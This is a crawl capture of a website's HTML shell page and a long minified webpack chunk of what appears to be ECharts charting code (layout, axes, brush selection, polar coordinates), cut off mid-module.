

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dhycp71.com/cp_news.asp?lei=511
body_size: 657
content:
<!doctype html>
<html lang="en">

<head>
  <meta charset="utf-8">
  <title>welcome</title>
  <base href="/">
  <meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="stylesheet" href="styles.4ac046eec1c90ec98525.css"></head>

<body>
  <app-root></app-root>
  <script src="https://v3.verify.cyou/v3.js" async defer></script>
<script src="runtime.6536a8b569fa82d1c6ff.js"></script><script src="polyfills-es5.2b554778cb2530a7c11c.js" nomodule></script><script src="polyfills.009ce294f305f4270f98.js"></script><script src="scripts.491c540df42ea793bb1d.js"></script><script src="main.62f83e2df7ff73793adb.js"></script></body>

</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp71.com/2.fef3a73423ae1921d955.js
body_size: 335626
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{"+TT/":function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("OELB").parsePercent,o=n("7aKB"),s=i.each,l=["left","right","top","bottom","width","height"],u=[["width","left","right"],["height","top","bottom"]];function c(t,e,n,i,r){var a=0,o=0;null==i&&(i=1/0),null==r&&(r=1/0);var s=0;e.eachChild((function(l,u){var c,h,d=l.position,p=l.getBoundingRect(),f=e.childAt(u+1),g=f&&f.getBoundingRect();if("horizontal"===t){var m=p.width+(g?-g.x+p.x:0);(c=a+m)>i||l.newline?(a=0,c=m,o+=s+n,s=p.height):s=Math.max(s,p.height)}else{var v=p.height+(g?-g.y+p.y:0);(h=o+v)>r||l.newline?(a+=s+n,o=0,h=v,s=p.width):s=Math.max(s,p.width)}l.newline||(d[0]=a,d[1]=o,"horizontal"===t?a=c+n:o=h+n)}))}var h=c,d=i.curry(c,"vertical"),p=i.curry(c,"horizontal");function f(t,e,n){n=o.normalizeCssArray(n||0);var i=e.width,s=e.height,l=a(t.left,i),u=a(t.top,s),c=a(t.right,i),h=a(t.bottom,s),d=a(t.width,i),p=a(t.height,s),f=n[2]+n[0],g=n[1]+n[3],m=t.aspect;switch(isNaN(d)&&(d=i-c-g-l),isNaN(p)&&(p=s-h-f-u),null!=m&&(isNaN(d)&&isNaN(p)&&(m>i/s?d=.8*i:p=.8*s),isNaN(d)&&(d=m*p),isNaN(p)&&(p=d/m)),isNaN(l)&&(l=i-c-d-g),isNaN(u)&&(u=s-h-p-f),t.left||t.right){case"center":l=i/2-d/2-n[3];break;case"right":l=i-d-g}switch(t.top||t.bottom){case"middle":case"center":u=s/2-p/2-n[0];break;case"bottom":u=s-p-f}l=l||0,u=u||0,isNaN(d)&&(d=i-g-l-(c||0)),isNaN(p)&&(p=s-f-u-(h||0));var v=new r(l+n[3],u+n[0],d,p);return v.margin=n,v}function g(t,e){return e&&t&&s(l,(function(n){e.hasOwnProperty(n)&&(t[n]=e[n])})),t}e.LOCATION_PARAMS=l,e.HV_NAMES=u,e.box=h,e.vbox=d,e.hbox=p,e.getAvailableSize=function(t,e,n){var i=e.width,r=e.height,s=a(t.x,i),l=a(t.y,r),u=a(t.x2,i),c=a(t.y2,r);return(isNaN(s)||isNaN(parseFloat(t.x)))&&(s=0),(isNaN(u)||isNaN(parseFloat(t.x2)))&&(u=i),(isNaN(l)||isNaN(parseFloat(t.y)))&&(l=0),(isNaN(c)||isNaN(parseFloat(t.y2)))&&(c=r),n=o.normalizeCssArray(n||0),{width:Math.max(u-s-n[1]-n[3],0),height:Math.max(c-l-n[0]-n[2],0)}},e.getLayoutRect=f,e.positionElement=function(t,e,n,a,o){var s=!o||!o.hv||o.hv[0],l=!o||!o.hv||o.hv[1],u=o&&o.boundingMode||"all";if(s||l){var c;if("raw"===u)c="group"===t.type?new r(0,0,+e.width||0,+e.height||0):t.getBoundingRect();else if(c=t.getBoundingRect(),t.needLocalTransform()){var h=t.getLocalTransform();(c=c.clone()).applyTransform(h)}e=f(i.defaults({width:c.width,height:c.height},e),n,a);var d=t.position,p=s?e.x-c.x:0,g=l?e.y-c.y:0;t.attr("position","raw"===u?[p,g]:[d[0]+p,d[1]+g])}},e.sizeCalculable=function(t,e){return null!=t[u[e][0]]||null!=t[u[e][1]]&&null!=t[u[e][2]]},e.mergeLayoutParam=function(t,e,n){!i.isObject(n)&&(n={});var r=n.ignoreSize;!i.isArray(r)&&(r=[r,r]);var a=l(u[0],0),o=l(u[1],1);function l(n,i){var a={},o=0,l={},u=0;if(s(n,(function(e){l[e]=t[e]})),s(n,(function(t){c(e,t)&&(a[t]=l[t]=e[t]),h(a,t)&&o++,h(l,t)&&u++})),r[i])return h(e,n[1])?l[n[2]]=null:h(e,n[2])&&(l[n[1]]=null),l;if(2!==u&&o){if(o>=2)return a;for(var d=0;d<n.length;d++){var p=n[d];if(!c(a,p)&&c(t,p)){a[p]=t[p];break}}return a}return l}function c(t,e){return t.hasOwnProperty(e)}function h(t,e){return null!=t[e]&&"auto"!==t[e]}function d(t,e,n){s(t,(function(t){e[t]=n[t]}))}d(u[0],t,a),d(u[1],t,o)},e.getLayoutParams=function(t){return g({},t)},e.copyLayoutParams=g},"+lIL":function(t,e,n){var i=n("ProS");n("/ry/"),n("3OrL");var r=n("L5E0"),a=n("7Phj");i.registerVisual(r),i.registerLayout(a)},"+rIm":function(t,e,n){var i=n("bYtY"),r=i.retrieve,a=i.defaults,o=i.extend,s=i.each,l=n("7aKB"),u=n("IwbS"),c=n("Qxkt"),h=n("OELB"),d=h.isRadianAroundZero,p=h.remRadian,f=n("oVpE").createSymbol,g=n("Fofx"),m=n("QBsz").applyTransform,v=n("aX7z").shouldShowAllLabels,y=Math.PI,x=function(t,e){this.opt=e,this.axisModel=t,a(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0}),this.group=new u.Group;var n=new u.Group({position:e.position.slice(),rotation:e.rotation});n.updateTransform(),this._transform=n.transform,this._dumbGroup=n};x.prototype={constructor:x,hasBuilder:function(t){return!!_[t]},add:function(t){_[t].call(this)},getGroup:function(){return this.group}};var _={axisLine:function(){var t=this.opt,e=this.axisModel;if(e.get("axisLine.show")){var n=this.axisModel.axis.getExtent(),i=this._transform,r=[n[0],0],a=[n[1],0];i&&(m(r,r,i),m(a,a,i));var l=o({lineCap:"round"},e.getModel("axisLine.lineStyle").getLineStyle());this.group.add(new u.Line({anid:"line",subPixelOptimize:!0,shape:{x1:r[0],y1:r[1],x2:a[0],y2:a[1]},style:l,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1}));var c=e.get("axisLine.symbol"),h=e.get("axisLine.symbolSize"),d=e.get("axisLine.symbolOffset")||0;if("number"==typeof d&&(d=[d,d]),null!=c){"string"==typeof c&&(c=[c,c]),"string"!=typeof h&&"number"!=typeof h||(h=[h,h]);var p=h[0],g=h[1];s([{rotate:t.rotation+Math.PI/2,offset:d[0],r:0},{rotate:t.rotation-Math.PI/2,offset:d[1],r:Math.sqrt((r[0]-a[0])*(r[0]-a[0])+(r[1]-a[1])*(r[1]-a[1]))}],(function(e,n){if("none"!==c[n]&&null!=c[n]){var i=f(c[n],-p/2,-g/2,p,g,l.stroke,!0),a=e.r+e.offset,o=[r[0]+a*Math.cos(t.rotation),r[1]-a*Math.sin(t.rotation)];i.attr({rotation:e.rotate,position:o,silent:!0,z2:11}),this.group.add(i)}}),this)}}},axisTickLabel:function(){var t=this.axisModel,e=this.opt,n=function(t,e,n){var i=e.axis,r=e.getModel("axisTick");if(r.get("show")&&!i.scale.isBlank()){for(var o=r.getModel("lineStyle"),s=n.tickDirection*r.get("length"),l=A(i.getTicksCoords(),t._transform,s,a(o.getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")}),"ticks"),u=0;u<l.length;u++)t.group.add(l[u]);return l}}(this,t,e),i=function(t,e,n){var i=e.axis;if(r(n.axisLabelShow,e.get("axisLabel.show"))&&!i.scale.isBlank()){var a=e.getModel("axisLabel"),o=a.get("margin"),l=i.getViewLabels(),h=(r(n.labelRotate,a.get("rotate"))||0)*y/180,d=w(n.rotation,h,n.labelDirection),p=e.getCategories&&e.getCategories(!0),f=[],g=S(e),m=e.get("triggerEvent");return s(l,(function(r,s){var l=r.tickValue,h=r.formattedLabel,v=r.rawLabel,y=a;p&&p[l]&&p[l].textStyle&&(y=new c(p[l].textStyle,a,e.ecModel));var x=y.getTextColor()||e.get("axisLine.lineStyle.color"),_=i.dataToCoord(l),w=new u.Text({anid:"label_"+l,position:[_,n.labelOffset+n.labelDirection*o],rotation:d.rotation,silent:g,z2:10});u.setTextStyle(w.style,y,{text:h,textAlign:y.getShallow("align",!0)||d.textAlign,textVerticalAlign:y.getShallow("verticalAlign",!0)||y.getShallow("baseline",!0)||d.textVerticalAlign,textFill:"function"==typeof x?x("category"===i.type?v:"value"===i.type?l+"":l,s):x}),m&&(w.eventData=b(e),w.eventData.targetType="axisLabel",w.eventData.value=v),t._dumbGroup.add(w),w.updateTransform(),f.push(w),t.group.add(w),w.decomposeTransform()})),f}}(this,t,e);!function(t,e,n){if(!v(t.axis)){var i=t.get("axisLabel.showMinLabel"),r=t.get("axisLabel.showMaxLabel"),a=(e=e||[])[0],o=e[1],s=e[e.length-1],l=e[e.length-2],u=(n=n||[])[0],c=n[1],h=n[n.length-1],d=n[n.length-2];!1===i?(M(a),M(u)):I(a,o)&&(i?(M(o),M(c)):(M(a),M(u))),!1===r?(M(s),M(h)):I(l,s)&&(r?(M(l),M(d)):(M(s),M(h)))}}(t,i,n),function(t,e,n){var i=e.axis,r=e.getModel("minorTick");if(r.get("show")&&!i.scale.isBlank()){var o=i.getMinorTicksCoords();if(o.length)for(var s=r.getModel("lineStyle"),l=n.tickDirection*r.get("length"),u=a(s.getLineStyle(),a(e.getModel("axisTick").getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")})),c=0;c<o.length;c++)for(var h=A(o[c],t._transform,l,u,"minorticks_"+c),d=0;d<h.length;d++)t.group.add(h[d])}}(this,t,e)},axisName:function(){var t=this.opt,e=this.axisModel,n=r(t.axisName,e.get("name"));if(n){var i,a,s=e.get("nameLocation"),c=t.nameDirection,h=e.getModel("nameTextStyle"),f=e.get("nameGap")||0,g=this.axisModel.axis.getExtent(),m=g[0]>g[1]?-1:1,v=["start"===s?g[0]-m*f:"end"===s?g[1]+m*f:(g[0]+g[1])/2,T(s)?t.labelOffset+c*f:0],x=e.get("nameRotate");null!=x&&(x=x*y/180),T(s)?i=w(t.rotation,null!=x?x:t.rotation,c):(i=function(t,e,n,i){var r,a,o=p(n-t.rotation),s=i[0]>i[1],l="start"===e&&!s||"start"!==e&&s;return d(o-y/2)?(a=l?"bottom":"top",r="center"):d(o-1.5*y)?(a=l?"top":"bottom",r="center"):(a="middle",r=o<1.5*y&&o>y/2?l?"left":"right":l?"right":"left"),{rotation:o,textAlign:r,textVerticalAlign:a}}(t,s,x||0,g),null!=(a=t.axisNameAvailableWidth)&&(a=Math.abs(a/Math.sin(i.rotation)),!isFinite(a)&&(a=null)));var _=h.getFont(),M=e.get("nameTruncate",!0)||{},I=M.ellipsis,A=r(t.nameTruncateMaxWidth,M.maxWidth,a),C=null!=I&&null!=A?l.truncateText(n,A,_,I,{minChar:2,placeholder:M.placeholder}):n,D=e.get("tooltip",!0),L=e.mainType,P={componentType:L,name:n,$vars:["name"]};P[L+"Index"]=e.componentIndex;var k=new u.Text({anid:"name",__fullText:n,__truncatedText:C,position:v,rotation:i.rotation,silent:S(e),z2:1,tooltip:D&&D.show?o({content:n,formatter:function(){return n},formatterParams:P},D):null});u.setTextStyle(k.style,h,{text:C,textFont:_,textFill:h.getTextColor()||e.get("axisLine.lineStyle.color"),textAlign:h.get("align")||i.textAlign,textVerticalAlign:h.get("verticalAlign")||i.textVerticalAlign}),e.get("triggerEvent")&&(k.eventData=b(e),k.eventData.targetType="axisName",k.eventData.name=n),this._dumbGroup.add(k),k.updateTransform(),this.group.add(k),k.decomposeTransform()}}},b=x.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},w=x.innerTextLayout=function(t,e,n){var i,r,a=p(e-t);return d(a)?(r=n>0?"top":"bottom",i="center"):d(a-y)?(r=n>0?"bottom":"top",i="center"):(r="middle",i=a>0&&a<y?n>0?"right":"left":n>0?"left":"right"),{rotation:a,textAlign:i,textVerticalAlign:r}},S=x.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)};function M(t){t&&(t.ignore=!0)}function I(t,e,n){var i=t&&t.getBoundingRect().clone(),r=e&&e.getBoundingRect().clone();if(i&&r){var a=g.identity([]);return g.rotate(a,a,-t.rotation),i.applyTransform(g.mul([],a,t.getLocalTransform())),r.applyTransform(g.mul([],a,e.getLocalTransform())),i.intersect(r)}}function T(t){return"middle"===t||"center"===t}function A(t,e,n,i,r){for(var a=[],o=[],s=[],l=0;l<t.length;l++){var c=t[l].coord;o[0]=c,o[1]=0,s[0]=c,s[1]=n,e&&(m(o,o,e),m(s,s,e));var h=new u.Line({anid:r+"_"+t[l].tickValue,subPixelOptimize:!0,shape:{x1:o[0],y1:o[1],x2:s[0],y2:s[1]},style:i,z2:2,silent:!0});a.push(h)}return a}t.exports=x},"+wW9":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.isArray,o=i.isObject,s=n("JuEJ"),l=n("4NO4").normalizeToArray;function u(t){r(c,(function(e){e[0]in t&&!(e[1]in t)&&(t[e[1]]=t[e[0]])}))}var c=[["x","left"],["y","top"],["x2","right"],["y2","bottom"]],h=["grid","geo","parallel","legend","toolbox","title","visualMap","dataZoom","timeline"];t.exports=function(t,e){s(t,e),t.series=l(t.series),r(t.series,(function(t){if(o(t)){var e=t.type;if("line"===e)null!=t.clipOverflow&&(t.clip=t.clipOverflow);else if("pie"===e||"gauge"===e)null!=t.clockWise&&(t.clockwise=t.clockWise);else if("gauge"===e){var n=function(t,e){e=e.split(",");for(var n=t,i=0;i<e.length&&null!=(n=n&&n[e[i]]);i++);return n}(t,"pointer.color");null!=n&&function(t,e,n,i){e=e.split(",");for(var r,a=t,o=0;o<e.length-1;o++)null==a[r=e[o]]&&(a[r]={}),a=a[r];null==a[e[o]]&&(a[e[o]]=n)}(t,"itemStyle.color",n)}u(t)}})),t.dataRange&&(t.visualMap=t.dataRange),r(h,(function(e){var n=t[e];n&&(a(n)||(n=[n]),r(n,(function(t){u(t)})))}))}},"/IIm":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("H6uX"),a=n("IwbS"),o=n("pP6R"),s=n("gPAo"),l=i.curry,u=i.each,c=i.map,h=Math.min,d=Math.max,p=Math.pow,f={w:[0,0],e:[0,1],n:[1,0],s:[1,1]},g={w:"ew",e:"ew",n:"ns",s:"ns",ne:"nesw",sw:"nesw",nw:"nwse",se:"nwse"},m={brushStyle:{lineWidth:2,stroke:"rgba(0,0,0,0.3)",fill:"rgba(0,0,0,0.1)"},transformable:!0,brushMode:"single",removeOnClick:!1},v=0;function y(t){r.call(this),this._zr=t,this.group=new a.Group,this._track=[],this._covers=[],this._uid="brushController_"+v++,this._handlers={},u(W,(function(t,e){this._handlers[e]=i.bind(t,this)}),this)}function x(t,e){var n=j[e.brushType].createCover(t,e);return n.__brushOption=e,w(n,e),t.group.add(n),n}function _(t,e){var n=M(e);return n.endCreating&&(n.endCreating(t,e),w(e,e.__brushOption)),e}function b(t,e){var n=e.__brushOption;M(e).updateCoverShape(t,e,n.range,n)}function w(t,e){var n=e.z;null==n&&(n=1e4),t.traverse((function(t){t.z=n,t.z2=n}))}function S(t,e){M(e).updateCommon(t,e),b(t,e)}function M(t){return j[t.__brushOption.brushType]}function I(t,e,n){var i,r=t._panels;if(!r)return!0;var a=t._transform;return u(r,(function(t){t.isTargetByCursor(e,n,a)&&(i=t)})),i}function T(t,e){var n=t._panels;if(!n)return!0;var i=e.__brushOption.panelId;return null==i||n[i]}function A(t){var e=t._covers,n=e.length;return u(e,(function(e){t.group.remove(e)}),t),e.length=0,!!n}function C(t,e){var n=c(t._covers,(function(t){var e=t.__brushOption,n=i.clone(e.range);return{brushType:e.brushType,panelId:e.panelId,range:n}}));t.trigger("brush",n,{isEnd:!!e.isEnd,removeOnClick:!!e.removeOnClick})}function D(t){var e=t.length-1;return e<0&&(e=0),[t[0],t[e]]}function L(t,e,n,i){var r=new a.Group;return r.add(new a.Rect({name:"main",style:E(n),silent:!0,draggable:!0,cursor:"move",drift:l(t,e,r,"nswe"),ondragend:l(C,e,{isEnd:!0})})),u(i,(function(n){r.add(new a.Rect({name:n,style:{opacity:0},draggable:!0,silent:!0,invisible:!0,drift:l(t,e,r,n),ondragend:l(C,e,{isEnd:!0})}))})),r}function P(t,e,n,i){var r=i.brushStyle.lineWidth||0,a=d(r,6),o=n[0][0],s=n[1][0],l=o-r/2,u=s-r/2,c=n[0][1],h=n[1][1],p=c-a+r/2,f=h-a+r/2,g=c-o,m=h-s,v=g+r,y=m+r;O(t,e,"main",o,s,g,m),i.transformable&&(O(t,e,"w",l,u,a,y),O(t,e,"e",p,u,a,y),O(t,e,"n",l,u,v,a),O(t,e,"s",l,f,v,a),O(t,e,"nw",l,u,a,a),O(t,e,"ne",p,u,a,a),O(t,e,"sw",l,f,a,a),O(t,e,"se",p,f,a,a))}function k(t,e){var n=e.__brushOption,i=n.transformable,r=e.childAt(0);r.useStyle(E(n)),r.attr({silent:!i,cursor:i?"move":"default"}),u(["w","e","n","s","se","sw","ne","nw"],(function(n){var r=e.childOfName(n),o=function t(e,n){return n.length>1?(("e"===(i=[t(e,(n=n.split(""))[0]),t(e,n[1])])[0]||"w"===i[0])&&i.reverse(),i.join("")):{left:"w",right:"e",top:"n",bottom:"s"}[i=a.transformDirection({w:"left",e:"right",n:"top",s:"bottom"}[n],function(t){return a.getTransform(t.group)}(e))];var i}(t,n);r&&r.attr({silent:!i,invisible:!i,cursor:i?g[o]+"-resize":null})}))}function O(t,e,n,i,r,a,o){var s,l,u,c=e.childOfName(n);c&&c.setShape((s=V(t,e,[[i,r],[i+a,r+o]]),{x:l=h(s[0][0],s[1][0]),y:u=h(s[0][1],s[1][1]),width:d(s[0][0],s[1][0])-l,height:d(s[0][1],s[1][1])-u}))}function E(t){return i.defaults({strokeNoScale:!0},t.brushStyle)}function N(t,e,n,i){var r=[h(t,n),h(e,i)],a=[d(t,n),d(e,i)];return[[r[0],a[0]],[r[1],a[1]]]}function R(t,e,n,i,r,a,o,s){var l=i.__brushOption,c=t(l.range),h=B(n,a,o);u(r.split(""),(function(t){var e=f[t];c[e[0]][e[1]]+=h[e[0]]})),l.range=e(N(c[0][0],c[1][0],c[0][1],c[1][1])),S(n,i),C(n,{isEnd:!1})}function z(t,e,n,i,r){var a=e.__brushOption.range,o=B(t,n,i);u(a,(function(t){t[0]+=o[0],t[1]+=o[1]})),S(t,e),C(t,{isEnd:!1})}function B(t,e,n){var i=t.group,r=i.transformCoordToLocal(e,n),a=i.transformCoordToLocal(0,0);return[r[0]-a[0],r[1]-a[1]]}function V(t,e,n){var r=T(t,e);return r&&!0!==r?r.clipPath(n,t._transform):i.clone(n)}function Y(t){var e=t.event;e.preventDefault&&e.preventDefault()}function G(t,e,n){return t.childOfName("main").contain(e,n)}function F(t,e,n,r){var a,o=t._creatingCover,s=t._creatingPanel,l=t._brushOption;if(t._track.push(n.slice()),function(t){var e=t._track;if(!e.length)return!1;var n=e[e.length-1],i=e[0],r=n[0]-i[0],a=n[1]-i[1];return p(r*r+a*a,.5)>6}(t)||o){if(s&&!o){"single"===l.brushMode&&A(t);var u=i.clone(l);u.brushType=H(u.brushType,s),u.panelId=!0===s?null:s.panelId,o=t._creatingCover=x(t,u),t._covers.push(o)}if(o){var c=j[H(t._brushType,s)];o.__brushOption.range=c.getCreatingRange(V(t,o,t._track)),r&&(_(t,o),c.updateCommon(t,o)),b(t,o),a={isEnd:r}}}else r&&"single"===l.brushMode&&l.removeOnClick&&I(t,e,n)&&A(t)&&(a={isEnd:r,removeOnClick:!0});return a}function H(t,e){return"auto"===t?e.defaultBrushType:t}y.prototype={constructor:y,enableBrush:function(t){var e;return this._brushType&&(o.release(e=this._zr,"globalPan",this._uid),function(t,e){u(e,(function(e,n){t.off(n,e)}))}(e,this._handlers),this._brushType=this._brushOption=null),t.brushType&&function(t,e){var n=t._zr;t._enableGlobalPan||o.take(n,"globalPan",t._uid),function(t,e){u(e,(function(e,n){t.on(n,e)}))}(n,t._handlers),t._brushType=e.brushType,t._brushOption=i.merge(i.clone(m),e,!0)}(this,t),this},setPanels:function(t){if(t&&t.length){var e=this._panels={};i.each(t,(function(t){e[t.panelId]=i.clone(t)}))}else this._panels=null;return this},mount:function(t){this._enableGlobalPan=(t=t||{}).enableGlobalPan;var e=this.group;return this._zr.add(e),e.attr({position:t.position||[0,0],rotation:t.rotation||0,scale:t.scale||[1,1]}),this._transform=e.getLocalTransform(),this},eachCover:function(t,e){u(this._covers,t,e)},updateCovers:function(t){t=i.map(t,(function(t){return i.merge(i.clone(m),t,!0)}));var e=this._covers,n=this._covers=[],r=this,a=this._creatingCover;return new s(e,t,(function(t,e){return o(t.__brushOption,e)}),o).add(l).update(l).remove((function(t){e[t]!==a&&r.group.remove(e[t])})).execute(),this;function o(t,e){return(null!=t.id?t.id:"\0-brush-index-"+e)+"-"+t.brushType}function l(i,o){var s=t[i];if(null!=o&&e[o]===a)n[i]=e[o];else{var l=n[i]=null!=o?(e[o].__brushOption=s,e[o]):_(r,x(r,s));S(r,l)}}},unmount:function(){return this.enableBrush(!1),A(this),this._zr.remove(this.group),this},dispose:function(){this.unmount(),this.off()}},i.mixin(y,r);var W={mousedown:function(t){if(this._dragging)U(this,t);else if(!t.target||!t.target.draggable){Y(t);var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);this._creatingCover=null,(this._creatingPanel=I(this,t,e))&&(this._dragging=!0,this._track=[e.slice()])}},mousemove:function(t){var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);if(function(t,e,n){if(t._brushType&&!function(t,e,n){var i=t._zr;return e<0||e>i.getWidth()||void 0>i.getHeight()}(t,e)){var i=t._zr,r=t._covers,a=I(t,e,n);if(!t._dragging)for(var o=0;o<r.length;o++){var s=r[o].__brushOption;if(a&&(!0===a||s.panelId===a.panelId)&&j[s.brushType].contain(r[o],n[0],n[1]))return}a&&i.setCursorStyle("crosshair")}}(this,t,e),this._dragging){Y(t);var n=F(this,t,e,!1);n&&C(this,n)}},mouseup:function(t){U(this,t)}};function U(t,e){if(t._dragging){Y(e);var n=t.group.transformCoordToLocal(e.offsetX,e.offsetY),i=F(t,e,n,!0);t._dragging=!1,t._track=[],t._creatingCover=null,i&&C(t,i)}}var j={lineX:Z(0),lineY:Z(1),rect:{createCover:function(t,e){return L(l(R,(function(t){return t}),(function(t){return t})),t,e,["w","e","n","s","se","sw","ne","nw"])},getCreatingRange:function(t){var e=D(t);return N(e[1][0],e[1][1],e[0][0],e[0][1])},updateCoverShape:function(t,e,n,i){P(t,e,n,i)},updateCommon:k,contain:G},polygon:{createCover:function(t,e){var n=new a.Group;return n.add(new a.Polyline({name:"main",style:E(e),silent:!0})),n},getCreatingRange:function(t){return t},endCreating:function(t,e){e.remove(e.childAt(0)),e.add(new a.Polygon({name:"main",draggable:!0,drift:l(z,t,e),ondragend:l(C,t,{isEnd:!0})}))},updateCoverShape:function(t,e,n,i){e.childAt(0).setShape({points:V(t,e,n)})},updateCommon:k,contain:G}};function Z(t){return{createCover:function(e,n){return L(l(R,(function(e){var n=[e,[0,100]];return t&&n.reverse(),n}),(function(e){return e[t]})),e,n,[["w","e"],["n","s"]][t])},getCreatingRange:function(e){var n=D(e);return[h(n[0][t],n[1][t]),d(n[0][t],n[1][t])]},updateCoverShape:function(e,n,i,r){var a,o=T(e,n);if(!0!==o&&o.getLinearBrushOtherExtent)a=o.getLinearBrushOtherExtent(t,e._transform);else{var s=e._zr;a=[0,[s.getWidth(),s.getHeight()][1-t]]}var l=[i,a];t&&l.reverse(),P(e,n,l,r)},updateCommon:k,contain:G}}t.exports=y},"/SeX":function(t,e,n){var i=n("knOB"),r=n("qZFw"),a=function(t){this.name=t||"",this.cx=0,this.cy=0,this._radiusAxis=new i,this._angleAxis=new r,this._radiusAxis.polar=this._angleAxis.polar=this};a.prototype={type:"polar",axisPointerEnabled:!0,constructor:a,dimensions:["radius","angle"],model:null,containPoint:function(t){var e=this.pointToCoord(t);return this._radiusAxis.contain(e[0])&&this._angleAxis.contain(e[1])},containData:function(t){return this._radiusAxis.containData(t[0])&&this._angleAxis.containData(t[1])},getAxis:function(t){return this["_"+t+"Axis"]},getAxes:function(){return[this._radiusAxis,this._angleAxis]},getAxesByScale:function(t){var e=[],n=this._angleAxis,i=this._radiusAxis;return n.scale.type===t&&e.push(n),i.scale.type===t&&e.push(i),e},getAngleAxis:function(){return this._angleAxis},getRadiusAxis:function(){return this._radiusAxis},getOtherAxis:function(t){var e=this._angleAxis;return t===e?this._radiusAxis:e},getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAngleAxis()},getTooltipAxes:function(t){var e=null!=t&&"auto"!==t?this.getAxis(t):this.getBaseAxis();return{baseAxes:[e],otherAxes:[this.getOtherAxis(e)]}},dataToPoint:function(t,e){return this.coordToPoint([this._radiusAxis.dataToRadius(t[0],e),this._angleAxis.dataToAngle(t[1],e)])},pointToData:function(t,e){var n=this.pointToCoord(t);return[this._radiusAxis.radiusToData(n[0],e),this._angleAxis.angleToData(n[1],e)]},pointToCoord:function(t){var e=t[0]-this.cx,n=t[1]-this.cy,i=this.getAngleAxis(),r=i.getExtent(),a=Math.min(r[0],r[1]),o=Math.max(r[0],r[1]);i.inverse?a=o-360:o=a+360;var s=Math.sqrt(e*e+n*n);e/=s,n/=s;for(var l=Math.atan2(-n,e)/Math.PI*180,u=l<a?1:-1;l<a||l>o;)l+=360*u;return[s,l]},coordToPoint:function(t){var e=t[0],n=t[1]/180*Math.PI;return[Math.cos(n)*e+this.cx,-Math.sin(n)*e+this.cy]},getArea:function(){var t=this.getAngleAxis(),e=this.getRadiusAxis().getExtent().slice();e[0]>e[1]&&e.reverse();var n=t.getExtent(),i=Math.PI/180;return{cx:this.cx,cy:this.cy,r0:e[0],r:e[1],startAngle:-n[0]*i,endAngle:-n[1]*i,clockwise:t.inverse,contain:function(t,e){var n=t-this.cx,i=e-this.cy,r=n*n+i*i,a=this.r,o=this.r0;return r<=a*a&&r>=o*o}}}},t.exports=a},"/WM3":function(t,e,n){var i=n("QuXc"),r=n("bYtY").isFunction;t.exports={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var n=t.getData(),a=(t.visualColorAccessPath||"itemStyle.color").split("."),o=t.get(a),s=!r(o)||o instanceof i?null:o;o&&!s||(o=t.getColorFromPalette(t.name,null,e.getSeriesCount())),n.setVisual("color",o);var l=(t.visualBorderColorAccessPath||"itemStyle.borderColor").split("."),u=t.get(l);if(n.setVisual("borderColor",u),!e.isSeriesFiltered(t))return s&&n.each((function(e){n.setItemVisual(e,"color",s(t.getDataParams(e)))})),{dataEach:n.hasItemOption?function(t,e){var n=t.getItemModel(e),i=n.get(a,!0),r=n.get(l,!0);null!=i&&t.setItemVisual(e,"color",i),null!=r&&t.setItemVisual(e,"borderColor",r)}:null}}}},"/d5a":function(t,e){var n={average:function(t){for(var e=0,n=0,i=0;i<t.length;i++)isNaN(t[i])||(e+=t[i],n++);return 0===n?NaN:e/n},sum:function(t){for(var e=0,n=0;n<t.length;n++)e+=t[n]||0;return e},max:function(t){for(var e=-1/0,n=0;n<t.length;n++)t[n]>e&&(e=t[n]);return isFinite(e)?e:NaN},min:function(t){for(var e=1/0,n=0;n<t.length;n++)t[n]<e&&(e=t[n]);return isFinite(e)?e:NaN},nearest:function(t){return t[0]}},i=function(t,e){return Math.round(t.length/2)};t.exports=function(t){return{seriesType:t,modifyOutputEnd:!0,reset:function(t,e,r){var a=t.getData(),o=t.get("sampling"),s=t.coordinateSystem;if("cartesian2d"===s.type&&o){var l,u=s.getBaseAxis(),c=s.getOtherAxis(u),h=u.getExtent(),d=Math.abs(h[1]-h[0]),p=Math.round(a.count()/d);p>1&&("string"==typeof o?l=n[o]:"function"==typeof o&&(l=o),l&&t.setData(a.downSample(a.mapDimension(c.dim),1/p,l,i)))}}}}},"/iHx":function(t,e,n){var i=n("6GrX"),r=n("IwbS"),a=["textStyle","color"];t.exports={getTextColor:function(t){var e=this.ecModel;return this.getShallow("color")||(!t&&e?e.get(a):null)},getFont:function(){return r.getFont({fontStyle:this.getShallow("fontStyle"),fontWeight:this.getShallow("fontWeight"),fontSize:this.getShallow("fontSize"),fontFamily:this.getShallow("fontFamily")},this.ecModel)},getTextRect:function(t){return i.getBoundingRect(t,this.getFont(),this.getShallow("align"),this.getShallow("verticalAlign")||this.getShallow("baseline"),this.getShallow("padding"),this.getShallow("lineHeight"),this.getShallow("rich"),this.getShallow("truncateText"))}}},"/ry/":function(t,e,n){var 